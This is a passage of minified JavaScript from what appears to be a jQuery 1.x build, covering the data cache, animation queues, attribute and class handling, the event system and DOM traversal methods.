b8[b4[b5]]}if(e?!L(b8):!bI.isEmptyObject(b8)){return}}}if(!e){delete b3[b9].data;if(!L(b3[b9])){return}}if(b7){bI.cleanData([b6],true)}else{if(bI.support.deleteExpando||b3!=b3.window){delete b3[b9]}else{b3[b9]=null}}}bI.extend({cache:{},noData:{applet:true,embed:true,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){e=e.nodeType?bI.cache[e[bI.expando]]:e[bI.expando];return !!e&&!L(e)},data:function(b3,e,b4){return a9(b3,e,b4)},removeData:function(b3,e){return X(b3,e)},_data:function(b3,e,b4){return a9(b3,e,b4,true)},_removeData:function(b3,e){return X(b3,e,true)},acceptData:function(b3){if(b3.nodeType&&b3.nodeType!==1&&b3.nodeType!==9){return false}var e=b3.nodeName&&bI.noData[b3.nodeName.toLowerCase()];return !e||e!==true&&b3.getAttribute("classid")===e}});bI.fn.extend({data:function(b5,b8){var b3,e,b7=null,b4=0,b6=this[0];if(b5===aE){if(this.length){b7=bI.data(b6);if(b6.nodeType===1&&!bI._data(b6,"parsedAttrs")){b3=b6.attributes;for(;b4<b3.length;b4++){e=b3[b4].name;if(e.indexOf("data-")===0){e=bI.camelCase(e.slice(5));bx(b6,e,b7[e])}}bI._data(b6,"parsedAttrs",true)}}return b7}if(typeof b5==="object"){return this.each(function(){bI.data(this,b5)})}return arguments.length>1?this.each(function(){bI.data(this,b5,b8)}):b6?bx(b6,b5,bI.data(b6,b5)):null},removeData:function(e){return this.each(function(){bI.removeData(this,e)})}});function bx(b5,b4,b6){if(b6===aE&&b5.nodeType===1){var b3="data-"+b4.replace(aL,"-$1").toLowerCase();b6=b5.getAttribute(b3);if(typeof b6==="string"){try{b6=b6==="true"?true:b6==="false"?false:b6==="null"?null:+b6+""===b6?+b6:bv.test(b6)?bI.parseJSON(b6):b6}catch(b7){}bI.data(b5,b4,b6)}else{b6=aE}}return b6}function L(b3){var e;for(e in b3){if(e==="data"&&bI.isEmptyObject(b3[e])){continue}if(e!=="toJSON"){return false}}return true}bI.extend({queue:function(b4,b3,b5){var e;if(b4){b3=(b3||"fx")+"queue";e=bI._data(b4,b3);if(b5){if(!e||bI.isArray(b5)){e=bI._data(b4,b3,bI.makeArray(b5))}else{e.push(b5)}}return e||[]}},dequeue:function(b7,b6){b6=b6||"fx";var b3=bI.queue(b7,b6),b8=b3.length,b5=b3.shift(),e=bI._queueHooks(b7,b6),b4=function(){bI.dequeue(b7,b6)};if(b5==="inprogress"){b5=b3.shift();b8--}if(b5){if(b6==="fx"){b3.unshift("inprogress")}delete e.stop;b5.call(b7,b4,e)}if(!b8&&e){e.empty.fire()}},_queueHooks:function(b4,b3){var e=b3+"queueHooks";return bI._data(b4,e)||bI._data(b4,e,{empty:bI.Callbacks("once memory").add(function(){bI._removeData(b4,b3+"queue");bI._removeData(b4,e)})})}});bI.fn.extend({queue:function(e,b3){var b4=2;if(typeof e!=="string"){b3=e;e="fx";b4--}if(arguments.length<b4){return bI.queue(this[0],e)}return b3===aE?this:this.each(function(){var b5=bI.queue(this,e,b3);bI._queueHooks(this,e);if(e==="fx"&&b5[0]!=="inprogress"){bI.dequeue(this,e)}})},dequeue:function(e){return this.each(function(){bI.dequeue(this,e)})},delay:function(b3,e){b3=bI.fx?bI.fx.speeds[b3]||b3:b3;e=e||"fx";return this.queue(e,function(b5,b4){var b6=setTimeout(b5,b3);b4.stop=function(){clearTimeout(b6)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(b4,b8){var b3,b5=1,b9=bI.Deferred(),b7=this,e=this.length,b6=function(){if(!(--b5)){b9.resolveWith(b7,[b7])}};if(typeof b4!=="string"){b8=b4;b4=aE}b4=b4||"fx";while(e--){b3=bI._data(b7[e],b4+"queueHooks");if(b3&&b3.empty){b5++;b3.empty.add(b6)}}b6();return b9.promise(b8)}});var a7,bZ,bL=/[\t\r\n\f]/g,ah=/\r/g,aD=/^(?:input|select|textarea|button|object)$/i,C=/^(?:a|area)$/i,ao=/^(?:checked|selected)$/i,bO=bI.support.getSetAttribute,bE=bI.support.input;bI.fn.extend({attr:function(e,b3){return bI.access(this,bI.attr,e,b3,arguments.length>1)},removeAttr:function(e){return this.each(function(){bI.removeAttr(this,e)})},prop:function(e,b3){return bI.access(this,bI.prop,e,b3,arguments.length>1)},removeProp:function(e){e=bI.propFix[e]||e;return this.each(function(){try{this[e]=aE;delete this[e]}catch(b3){}})},addClass:function(b9){var b3,e,ca,b6,b4,b5=0,b7=this.length,b8=typeof b9==="string"&&b9;if(bI.isFunction(b9)){return this.each(function(cb){bI(this).addClass(b9.call(this,cb,this.className))})}if(b8){b3=(b9||"").match(aa)||[];for(;b5<b7;b5++){e=this[b5];ca=e.nodeType===1&&(e.className?(" "+e.className+" ").replace(bL," "):" ");if(ca){b4=0;while((b6=b3[b4++])){if(ca.indexOf(" "+b6+" ")<0){ca+=b6+" "}}e.className=bI.trim(ca)}}}return this},removeClass:function(b9){var b3,e,ca,b6,b4,b5=0,b7=this.length,b8=arguments.length===0||typeof b9==="string"&&b9;if(bI.isFunction(b9)){return this.each(function(cb){bI(this).removeClass(b9.call(this,cb,this.className))})}if(b8){b3=(b9||"").match(aa)||[];for(;b5<b7;b5++){e=this[b5];ca=e.nodeType===1&&(e.className?(" "+e.className+" ").replace(bL," "):"");if(ca){b4=0;while((b6=b3[b4++])){while(ca.indexOf(" "+b6+" ")>=0){ca=ca.replace(" "+b6+" "," ")}}e.className=b9?bI.trim(ca):""}}}return this},toggleClass:function(b4,e){var b3=typeof b4;if(typeof e==="boolean"&&b3==="string"){return e?this.addClass(b4):this.removeClass(b4)}if(bI.isFunction(b4)){return this.each(function(b5){bI(this).toggleClass(b4.call(this,b5,this.className,e),e)})}return this.each(function(){if(b3==="string"){var b7,b6=0,b5=bI(this),b8=b4.match(aa)||[];while((b7=b8[b6++])){if(b5.hasClass(b7)){b5.removeClass(b7)}else{b5.addClass(b7)}}}else{if(b3===aA||b3==="boolean"){if(this.className){bI._data(this,"__className__",this.className)}this.className=this.className||b4===false?"":bI._data(this,"__className__")||""}}})},hasClass:function(e){var b5=" "+e+" ",b4=0,b3=this.length;for(;b4<b3;b4++){if(this[b4].nodeType===1&&(" "+this[b4].className+" ").replace(bL," ").indexOf(b5)>=0){return true}}return false},val:function(b5){var b3,e,b6,b4=this[0];if(!arguments.length){if(b4){e=bI.valHooks[b4.type]||bI.valHooks[b4.nodeName.toLowerCase()];if(e&&"get" in e&&(b3=e.get(b4,"value"))!==aE){return b3}b3=b4.value;return typeof b3==="string"?b3.replace(ah,""):b3==null?"":b3}return}b6=bI.isFunction(b5);return this.each(function(b7){var b8;if(this.nodeType!==1){return}if(b6){b8=b5.call(this,b7,bI(this).val())}else{b8=b5}if(b8==null){b8=""}else{if(typeof b8==="number"){b8+=""}else{if(bI.isArray(b8)){b8=bI.map(b8,function(b9){return b9==null?"":b9+""})}}}e=bI.valHooks[this.type]||bI.valHooks[this.nodeName.toLowerCase()];if(!e||!("set" in e)||e.set(this,b8,"value")===aE){this.value=b8}})}});bI.extend({valHooks:{option:{get:function(e){var b3=bI.find.attr(e,"value");return b3!=null?b3:e.text}},select:{get:function(e){var b8,b4,ca=e.options,b6=e.selectedIndex,b5=e.type==="select-one"||b6<0,b9=b5?null:[],b7=b5?b6+1:ca.length,b3=b6<0?b7:b5?b6:0;for(;b3<b7;b3++){b4=ca[b3];if((b4.selected||b3===b6)&&(bI.support.optDisabled?!b4.disabled:b4.getAttribute("disabled")===null)&&(!b4.parentNode.disabled||!bI.nodeName(b4.parentNode,"optgroup"))){b8=bI(b4).val();if(b5){return b8}b9.push(b8)}}return b9},set:function(b6,b7){var b8,b5,b3=b6.options,e=bI.makeArray(b7),b4=b3.length;while(b4--){b5=b3[b4];if((b5.selected=bI.inArray(bI(b5).val(),e)>=0)){b8=true}}if(!b8){b6.selectedIndex=-1}return e}}},attr:function(b6,b5,b7){var e,b4,b3=b6.nodeType;if(!b6||b3===3||b3===8||b3===2){return}if(typeof b6.getAttribute===aA){return bI.prop(b6,b5,b7)}if(b3!==1||!bI.isXMLDoc(b6)){b5=b5.toLowerCase();e=bI.attrHooks[b5]||(bI.expr.match.bool.test(b5)?bZ:a7)}if(b7!==aE){if(b7===null){bI.removeAttr(b6,b5)}else{if(e&&"set" in e&&(b4=e.set(b6,b7,b5))!==aE){return b4}else{b6.setAttribute(b5,b7+"");return b7}}}else{if(e&&"get" in e&&(b4=e.get(b6,b5))!==null){return b4}else{b4=bI.find.attr(b6,b5);return b4==null?aE:b4}}},removeAttr:function(b4,b6){var e,b5,b3=0,b7=b6&&b6.match(aa);if(b7&&b4.nodeType===1){while((e=b7[b3++])){b5=bI.propFix[e]||e;if(bI.expr.match.bool.test(e)){if(bE&&bO||!ao.test(e)){b4[b5]=false}else{b4[bI.camelCase("default-"+e)]=b4[b5]=false}}else{bI.attr(b4,e,"")}b4.removeAttribute(bO?e:b5)}}},attrHooks:{type:{set:function(e,b3){if(!bI.support.radioValue&&b3==="radio"&&bI.nodeName(e,"input")){var b4=e.value;e.setAttribute("type",b3);if(b4){e.value=b4}return b3}}}},propFix:{"for":"htmlFor","class":"className"},prop:function(b7,b5,b8){var b4,e,b6,b3=b7.nodeType;if(!b7||b3===3||b3===8||b3===2){return}b6=b3!==1||!bI.isXMLDoc(b7);if(b6){b5=bI.propFix[b5]||b5;e=bI.propHooks[b5]}if(b8!==aE){return e&&"set" in e&&(b4=e.set(b7,b8,b5))!==aE?b4:(b7[b5]=b8)}else{return e&&"get" in e&&(b4=e.get(b7,b5))!==null?b4:b7[b5]}},propHooks:{tabIndex:{get:function(b3){var e=bI.find.attr(b3,"tabindex");return e?parseInt(e,10):aD.test(b3.nodeName)||C.test(b3.nodeName)&&b3.href?0:-1}}}});bZ={set:function(b3,b4,e){if(b4===false){bI.removeAttr(b3,e)}else{if(bE&&bO||!ao.test(e)){b3.setAttribute(!bO&&bI.propFix[e]||e,e)}else{b3[bI.camelCase("default-"+e)]=b3[e]=true}}return e}};bI.each(bI.expr.match.bool.source.match(/\w+/g),function(b4,b3){var e=bI.expr.attrHandle[b3]||bI.find.attr;bI.expr.attrHandle[b3]=bE&&bO||!ao.test(b3)?function(b8,b6,b9){var b7=bI.expr.attrHandle[b6],b5=b9?aE:(bI.expr.attrHandle[b6]=aE)!=e(b8,b6,b9)?b6.toLowerCase():null;bI.expr.attrHandle[b6]=b7;return b5}:function(b6,b5,b7){return b7?aE:b6[bI.camelCase("default-"+b5)]?b5.toLowerCase():null}});if(!bE||!bO){bI.attrHooks.value={set:function(b3,b4,e){if(bI.nodeName(b3,"input")){b3.defaultValue=b4}else{return a7&&a7.set(b3,b4,e)}}}}if(!bO){a7={set:function(b4,b5,b3){var e=b4.getAttributeNode(b3);if(!e){b4.setAttributeNode((e=b4.ownerDocument.createAttribute(b3)))}e.value=b5+="";return b3==="value"||b5===b4.getAttribute(b3)?b5:aE}};bI.expr.attrHandle.id=bI.expr.attrHandle.name=bI.expr.attrHandle.coords=function(b4,b3,b5){var e;return b5?aE:(e=b4.getAttributeNode(b3))&&e.value!==""?e.value:null};bI.valHooks.button={get:function(b4,b3){var e=b4.getAttributeNode(b3);return e&&e.specified?e.value:aE},set:a7.set};bI.attrHooks.contenteditable={set:function(b3,b4,e){a7.set(b3,b4===""?false:b4,e)}};bI.each(["width","height"],function(b3,e){bI.attrHooks[e]={set:function(b4,b5){if(b5===""){b4.setAttribute(e,"auto");return b5}}}})}if(!bI.support.hrefNormalized){bI.each(["href","src"],function(b3,e){bI.propHooks[e]={get:function(b4){return b4.getAttribute(e,4)}}})}if(!bI.support.style){bI.attrHooks.style={get:function(e){return e.style.cssText||aE},set:function(e,b3){return(e.style.cssText=b3+"")}}}if(!bI.support.optSelected){bI.propHooks.selected={get:function(b3){var e=b3.parentNode;if(e){e.selectedIndex;if(e.parentNode){e.parentNode.selectedIndex}}return null}}}bI.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){bI.propFix[this.toLowerCase()]=this});if(!bI.support.enctype){bI.propFix.enctype="encoding"}bI.each(["radio","checkbox"],function(){bI.valHooks[this]={set:function(e,b3){if(bI.isArray(b3)){return(e.checked=bI.inArray(bI(e).val(),b3)>=0)}}};if(!bI.support.checkOn){bI.valHooks[this].get=function(e){return e.getAttribute("value")===null?"on":e.value}}});var bG=/^(?:input|select|textarea)$/i,a2=/^key/,bM=/^(?:mouse|contextmenu)|click/,bA=/^(?:focusinfocus|focusoutblur)$/,bt=/^([^.]*)(?:\.(.+)|)$/;function P(){return true}function V(){return false}function ai(){try{return l.activeElement}catch(e){}}bI.event={global:{},add:function(b6,cb,cg,b8,b7){var b9,ch,ci,b4,cd,ca,cf,b5,ce,e,b3,cc=bI._data(b6);if(!cc){return}if(cg.handler){b4=cg;cg=b4.handler;b7=b4.selector}if(!cg.guid){cg.guid=bI.guid++}if(!(ch=cc.events)){ch=cc.events={}}if(!(ca=cc.handle)){ca=cc.handle=function(cj){return typeof bI!==aA&&(!cj||bI.event.triggered!==cj.type)?bI.event.dispatch.apply(ca.elem,arguments):aE};ca.elem=b6}cb=(cb||"").match(aa)||[""];ci=cb.length;while(ci--){b9=bt.exec(cb[ci])||[];ce=b3=b9[1];e=(b9[2]||"").split(".").sort();if(!ce){continue}cd=bI.event.special[ce]||{};ce=(b7?cd.delegateType:cd.bindType)||ce;cd=bI.event.special[ce]||{};cf=bI.extend({type:ce,origType:b3,data:b8,handler:cg,guid:cg.guid,selector:b7,needsContext:b7&&bI.expr.match.needsContext.test(b7),namespace:e.join(".")},b4);if(!(b5=ch[ce])){b5=ch[ce]=[];b5.delegateCount=0;if(!cd.setup||cd.setup.call(b6,b8,e,ca)===false){if(b6.addEventListener){b6.addEventListener(ce,ca,false)}else{if(b6.attachEvent){b6.attachEvent("on"+ce,ca)}}}}if(cd.add){cd.add.call(b6,cf);if(!cf.handler.guid){cf.handler.guid=cg.guid}}if(b7){b5.splice(b5.delegateCount++,0,cf)}else{b5.push(cf)}bI.event.global[ce]=true}b6=null},remove:function(b5,cb,ci,b6,ca){var b8,cf,b9,b7,ch,cg,cd,b4,ce,e,b3,cc=bI.hasData(b5)&&bI._data(b5);if(!cc||!(cg=cc.events)){return}cb=(cb||"").match(aa)||[""];ch=cb.length;while(ch--){b9=bt.exec(cb[ch])||[];ce=b3=b9[1];e=(b9[2]||"").split(".").sort();if(!ce){for(ce in cg){bI.event.remove(b5,ce+cb[ch],ci,b6,true)}continue}cd=bI.event.special[ce]||{};ce=(b6?cd.delegateType:cd.bindType)||ce;b4=cg[ce]||[];b9=b9[2]&&new RegExp("(^|\\.)"+e.join("\\.(?:.*\\.|)")+"(\\.|$)");b7=b8=b4.length;while(b8--){cf=b4[b8];if((ca||b3===cf.origType)&&(!ci||ci.guid===cf.guid)&&(!b9||b9.test(cf.namespace))&&(!b6||b6===cf.selector||b6==="**"&&cf.selector)){b4.splice(b8,1);if(cf.selector){b4.delegateCount--}if(cd.remove){cd.remove.call(b5,cf)}}}if(b7&&!b4.length){if(!cd.teardown||cd.teardown.call(b5,e,cc.handle)===false){bI.removeEvent(b5,ce,cc.handle)}delete cg[ce]}}if(bI.isEmptyObject(cg)){delete cc.handle;bI._removeData(b5,"events")}},trigger:function(b3,ca,b6,ch){var cb,b5,cf,cg,cd,b9,b8,b7=[b6||l],ce=T.call(b3,"type")?b3.type:b3,b4=T.call(b3,"namespace")?b3.namespace.split("."):[];cf=b9=b6=b6||l;if(b6.nodeType===3||b6.nodeType===8){return}if(bA.test(ce+bI.event.triggered)){return}if(ce.indexOf(".")>=0){b4=ce.split(".");ce=b4.shift();b4.sort()}b5=ce.indexOf(":")<0&&"on"+ce;b3=b3[bI.expando]?b3:new bI.Event(ce,typeof b3==="object"&&b3);b3.isTrigger=ch?2:3;b3.namespace=b4.join(".");b3.namespace_re=b3.namespace?new RegExp("(^|\\.)"+b4.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;b3.result=aE;if(!b3.target){b3.target=b6}ca=ca==null?[b3]:bI.makeArray(ca,[b3]);cd=bI.event.special[ce]||{};if(!ch&&cd.trigger&&cd.trigger.apply(b6,ca)===false){return}if(!ch&&!cd.noBubble&&!bI.isWindow(b6)){cg=cd.delegateType||ce;if(!bA.test(cg+ce)){cf=cf.parentNode}for(;cf;cf=cf.parentNode){b7.push(cf);b9=cf}if(b9===(b6.ownerDocument||l)){b7.push(b9.defaultView||b9.parentWindow||a1)}}b8=0;while((cf=b7[b8++])&&!b3.isPropagationStopped()){b3.type=b8>1?cg:cd.bindType||ce;cb=(bI._data(cf,"events")||{})[b3.type]&&bI._data(cf,"handle");if(cb){cb.apply(cf,ca)}cb=b5&&cf[b5];if(cb&&bI.acceptData(cf)&&cb.apply&&cb.apply(cf,ca)===false){b3.preventDefault()}}b3.type=ce;if(!ch&&!b3.isDefaultPrevented()){if((!cd._default||cd._default.apply(b7.pop(),ca)===false)&&bI.acceptData(b6)){if(b5&&b6[ce]&&!bI.isWindow(b6)){b9=b6[b5];if(b9){b6[b5]=null}bI.event.triggered=ce;try{b6[ce]()}catch(cc){}bI.event.triggered=aE;if(b9){b6[b5]=b9}}}}return b3.result},dispatch:function(e){e=bI.event.fix(e);var b6,b7,cb,b3,b5,ca=[],b9=a3.call(arguments),b4=(bI._data(this,"events")||{})[e.type]||[],b8=bI.event.special[e.type]||{};b9[0]=e;e.delegateTarget=this;if(b8.preDispatch&&b8.preDispatch.call(this,e)===false){return}ca=bI.event.handlers.call(this,e,b4);b6=0;while((b3=ca[b6++])&&!e.isPropagationStopped()){e.currentTarget=b3.elem;b5=0;while((cb=b3.handlers[b5++])&&!e.isImmediatePropagationStopped()){if(!e.namespace_re||e.namespace_re.test(cb.namespace)){e.handleObj=cb;e.data=cb.data;b7=((bI.event.special[cb.origType]||{}).handle||cb.handler).apply(b3.elem,b9);if(b7!==aE){if((e.result=b7)===false){e.preventDefault();e.stopPropagation()}}}}}if(b8.postDispatch){b8.postDispatch.call(this,e)}return e.result},handlers:function(e,b4){var b3,b9,b7,b6,b8=[],b5=b4.delegateCount,ca=e.target;if(b5&&ca.nodeType&&(!e.button||e.type!=="click")){for(;ca!=this;ca=ca.parentNode||this){if(ca.nodeType===1&&(ca.disabled!==true||e.type!=="click")){b7=[];for(b6=0;b6<b5;b6++){b9=b4[b6];b3=b9.selector+" ";if(b7[b3]===aE){b7[b3]=b9.needsContext?bI(b3,this).index(ca)>=0:bI.find(b3,this,null,[ca]).length}if(b7[b3]){b7.push(b9)}}if(b7.length){b8.push({elem:ca,handlers:b7})}}}}if(b5<b4.length){b8.push({elem:this,handlers:b4.slice(b5)})}return b8},fix:function(b5){if(b5[bI.expando]){return b5}var b3,b8,b7,b4=b5.type,e=b5,b6=this.fixHooks[b4];if(!b6){this.fixHooks[b4]=b6=bM.test(b4)?this.mouseHooks:a2.test(b4)?this.keyHooks:{}}b7=b6.props?this.props.concat(b6.props):this.props;b5=new bI.Event(e);b3=b7.length;while(b3--){b8=b7[b3];b5[b8]=e[b8]}if(!b5.target){b5.target=e.srcElement||l}if(b5.target.nodeType===3){b5.target=b5.target.parentNode}b5.metaKey=!!b5.metaKey;return b6.filter?b6.filter(b5,e):b5},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(b3,e){if(b3.which==null){b3.which=e.charCode!=null?e.charCode:e.keyCode}return b3}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(b5,b4){var e,b6,b7,b3=b4.button,b8=b4.fromElement;if(b5.pageX==null&&b4.clientX!=null){b6=b5.target.ownerDocument||l;b7=b6.documentElement;e=b6.body;b5.pageX=b4.clientX+(b7&&b7.scrollLeft||e&&e.scrollLeft||0)-(b7&&b7.clientLeft||e&&e.clientLeft||0);b5.pageY=b4.clientY+(b7&&b7.scrollTop||e&&e.scrollTop||0)-(b7&&b7.clientTop||e&&e.clientTop||0)}if(!b5.relatedTarget&&b8){b5.relatedTarget=b8===b5.target?b4.toElement:b8}if(!b5.which&&b3!==aE){b5.which=(b3&1?1:(b3&2?3:(b3&4?2:0)))}return b5}},special:{load:{noBubble:true},focus:{trigger:function(){if(this!==ai()&&this.focus){try{this.focus();return false}catch(b3){}}},delegateType:"focusin"},blur:{trigger:function(){if(this===ai()&&this.blur){this.blur();return false}},delegateType:"focusout"},click:{trigger:function(){if(bI.nodeName(this,"input")&&this.type==="checkbox"&&this.click){this.click();return false}},_default:function(e){return bI.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){if(e.result!==aE){e.originalEvent.returnValue=e.result}}}},simulate:function(b4,b6,b5,b3){var b7=bI.extend(new bI.Event(),b5,{type:b4,isSimulated:true,originalEvent:{}});if(b3){bI.event.trigger(b7,null,b6)}else{bI.event.dispatch.call(b6,b7)}if(b7.isDefaultPrevented()){b5.preventDefault()}}};bI.removeEvent=l.removeEventListener?function(b3,e,b4){if(b3.removeEventListener){b3.removeEventListener(e,b4,false)}}:function(b4,b3,b5){var e="on"+b3;if(b4.detachEvent){if(typeof b4[e]===aA){b4[e]=null}b4.detachEvent(e,b5)}};bI.Event=function(b3,e){if(!(this instanceof bI.Event)){return new bI.Event(b3,e)}if(b3&&b3.type){this.originalEvent=b3;this.type=b3.type;this.isDefaultPrevented=(b3.defaultPrevented||b3.returnValue===false||b3.getPreventDefault&&b3.getPreventDefault())?P:V}else{this.type=b3}if(e){bI.extend(this,e)}this.timeStamp=b3&&b3.timeStamp||bI.now();this[bI.expando]=true};bI.Event.prototype={isDefaultPrevented:V,isPropagationStopped:V,isImmediatePropagationStopped:V,preventDefault:function(){var b3=this.originalEvent;this.isDefaultPrevented=P;if(!b3){return}if(b3.preventDefault){b3.preventDefault()}else{b3.returnValue=false}},stopPropagation:function(){var b3=this.originalEvent;this.isPropagationStopped=P;if(!b3){return}if(b3.stopPropagation){b3.stopPropagation()}b3.cancelBubble=true},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=P;this.stopPropagation()}};bI.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(b3,e){bI.event.special[b3]={delegateType:e,bindType:e,handle:function(b6){var b4,b8=this,b7=b6.relatedTarget,b5=b6.handleObj;if(!b7||(b7!==b8&&!bI.contains(b8,b7))){b6.type=b5.origType;b4=b5.handler.apply(this,arguments);b6.type=e}return b4}}});if(!bI.support.submitBubbles){bI.event.special.submit={setup:function(){if(bI.nodeName(this,"form")){return false}bI.event.add(this,"click._submit keypress._submit",function(b5){var b4=b5.target,b3=bI.nodeName(b4,"input")||bI.nodeName(b4,"button")?b4.form:aE;if(b3&&!bI._data(b3,"submitBubbles")){bI.event.add(b3,"submit._submit",function(e){e._submit_bubble=true});bI._data(b3,"submitBubbles",true)}})},postDispatch:function(e){if(e._submit_bubble){delete e._submit_bubble;if(this.parentNode&&!e.isTrigger){bI.event.simulate("submit",this.parentNode,e,true)}}},teardown:function(){if(bI.nodeName(this,"form")){return false}bI.event.remove(this,"._submit")}}}if(!bI.support.changeBubbles){bI.event.special.change={setup:function(){if(bG.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio"){bI.event.add(this,"propertychange._change",function(e){if(e.originalEvent.propertyName==="checked"){this._just_changed=true}});bI.event.add(this,"click._change",function(e){if(this._just_changed&&!e.isTrigger){this._just_changed=false}bI.event.simulate("change",this,e,true)})}return false}bI.event.add(this,"beforeactivate._change",function(b4){var b3=b4.target;if(bG.test(b3.nodeName)&&!bI._data(b3,"changeBubbles")){bI.event.add(b3,"change._change",function(e){if(this.parentNode&&!e.isSimulated&&!e.isTrigger){bI.event.simulate("change",this.parentNode,e,true)}});bI._data(b3,"changeBubbles",true)}})},handle:function(b3){var e=b3.target;if(this!==e||b3.isSimulated||b3.isTrigger||(e.type!=="radio"&&e.type!=="checkbox")){return b3.handleObj.handler.apply(this,arguments)}},teardown:function(){bI.event.remove(this,"._change");return !bG.test(this.nodeName)}}}if(!bI.support.focusinBubbles){bI.each({focus:"focusin",blur:"focusout"},function(b5,e){var b3=0,b4=function(b6){bI.event.simulate(e,b6.target,bI.event.fix(b6),true)};bI.event.special[e]={setup:function(){if(b3++===0){l.addEventListener(b5,b4,true)}},teardown:function(){if(--b3===0){l.removeEventListener(b5,b4,true)}}}})}bI.fn.extend({on:function(b4,e,b7,b6,b3){var b5,b8;if(typeof b4==="object"){if(typeof e!=="string"){b7=b7||e;e=aE}for(b5 in b4){this.on(b5,e,b7,b4[b5],b3)}return this}if(b7==null&&b6==null){b6=e;b7=e=aE}else{if(b6==null){if(typeof e==="string"){b6=b7;b7=aE}else{b6=b7;b7=e;e=aE}}}if(b6===false){b6=V}else{if(!b6){return this}}if(b3===1){b8=b6;b6=function(b9){bI().off(b9);return b8.apply(this,arguments)};b6.guid=b8.guid||(b8.guid=bI.guid++)}return this.each(function(){bI.event.add(this,b4,b6,b7,e)})},one:function(b3,e,b5,b4){return this.on(b3,e,b5,b4,1)},off:function(b4,e,b6){var b3,b5;if(b4&&b4.preventDefault&&b4.handleObj){b3=b4.handleObj;bI(b4.delegateTarget).off(b3.namespace?b3.origType+"."+b3.namespace:b3.origType,b3.selector,b3.handler);return this}if(typeof b4==="object"){for(b5 in b4){this.off(b5,e,b4[b5])}return this}if(e===false||typeof e==="function"){b6=e;e=aE}if(b6===false){b6=V}return this.each(function(){bI.event.remove(this,b4,b6,e)})},trigger:function(e,b3){return this.each(function(){bI.event.trigger(e,b3,this)})},triggerHandler:function(e,b4){var b3=this[0];if(b3){return bI.event.trigger(e,b4,b3,true)}}});var al=/^.[^:#\[\.,]*$/,bs=/^(?:parents|prev(?:Until|All))/,x=bI.expr.match.needsContext,bw={children:true,contents:true,next:true,prev:true};bI.fn.extend({find:function(b3){var b6,b5=[],b4=this,e=b4.length;if(typeof b3!=="string"){return this.pushStack(bI(b3).filter(function(){for(b6=0;b6<e;b6++){if(bI.contains(b4[b6],this)){return true}}}))}for(b6=0;b6<e;b6++){bI.find(b3,b4[b6],b5)}b5=this.pushStack(e>1?bI.unique(b5):b5);b5.selector=this.selector?this.selector+" "+b3:b3;return b5},has:function(b5){var b4,b3=bI(b5,this),e=b3.length;return this.filter(function(){for(b4=0;b4<e;b4++){if(bI.contains(this,b3[b4])){return true}}})},not:function(e){return this.pushStack(aM(this,e||[],true))},filter:function(e){return this.pushStack(aM(this,e||[],false))},is:function(e){return !!aM(this,typeof e==="string"&&x.test(e)?bI(e):e||[],false).length},closest:function(b6,b5){var b7,b4=0,e=this.length,b3=[],b8=x.test(b6)||typeof b6!=="string"?bI(b6,b5||this.context):0;for(;b4<e;b4++){for(b7=this[b4];b7&&b7!==b5;b7=b7.parentNode){if(b7.nodeType<11&&(b8?b8.index(b7)>-1:b7.nodeType===1&&bI.find.matchesSelector(b7,b6))){b7=b3.push(b7);break}}}return this.pushStack(b3.length>1?bI.unique(b3):b3)},index:function(e){if(!e){return(this[0]&&this[0].parentNode)?this.first().prevAll().length:-1}if(typeof e==="string"){return bI.inArray(this[0],bI(e))}return bI.inArray(e.jquery?e[0]:e,this)},add:function(e,b3){var b5=typeof e==="string"?bI(e,b3):bI.makeArray(e&&e.nodeType?[e]:e),b4=bI.merge(this.get(),b5);return this.pushStack(bI.unique(b4))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}});function aV(b3,e){do{b3=b3[e]}while(b3&&b3.nodeType!==1);return b3}bI.each({parent:function(b3){var e=b3.parentNode;return e&&e.nodeType!==11?e:null},parents:function(e){return bI.dir(e,"parentNode")},parentsUntil:function(b3,e,b4){return bI.dir(b3,"parentNode",b4)},next:function(e){return aV(e,"nextSibling")},prev:function(e){return aV(e,"previousSibling")},nextAll:function(e){return bI.dir(e,"nextSibling")},prevAll:function(e){return bI.dir(e,"previousSibling")},nextUntil:function(b3,e,b4){return bI.dir(b3,"nextSibling",b4)},prevUntil:function(b3,e,b4){return bI.dir(b3,"previousSibling",b4)},siblings:function(e){return bI.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return bI.sibling(e.firstChild)},contents:function(e){return bI.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:bI.merge([],e.childNodes)}},function(e,b3){bI.fn[e]=function(b6,b4){var b5=bI.map(this,b3,b6);if(e.slice(-5)!=="Until"){b4=b6}if(b4&&typeof b4==="string"){b5=bI.filter(b4,b5)}if(this.length>1){if(!bw[e]){b5=bI.unique(b5)}if(bs.test(e)){b5=b5.reverse()}}return this.pushStack(b5)}});bI.extend({filter:function(b5,e,b4){var b3=e[0];if(b4){b5=":not("+b5+")"}return e.length===1&&b3.nodeType===1?bI.find.matchesSelector(b3,b5)?[b3]:[]:bI.find.matches(b5,bI.grep(e,function(b6){return b6.nodeType===1}))},dir:function(b4,b3,b6){var e=[],b5=b4[b3];while(b5&&b5.nodeType!==9&&(b6===aE||b5.nodeType!==1||!bI(b5).is(b6))){if(b5.nodeType===1){e.push(b5)}b5=b5[b3]}return e},sibling:function(b4,b3){var e=[];for(;b4;b4=b4.nextSibling){if(b4.nodeType===1&&b4!==b3){e.push(b4)}}return e}});function aM(b4,e,b3){if(bI.isFunction(e)){return bI.grep(b4,function(b6,b5){return !!e.call(b6,b5,b6)!==b3})}if(e.nodeType){return bI.grep(b4,function(b5){return(b5===e)!==b3})}if(typeof e==="string"){if(al.test(e)){return bI.filter(e,b4,b3)}e=bI.filter(e,b4)}return bI.grep(b4,function(b5){return(bI.inArray(b5,e)>=0)!==b3})}function z(e){var 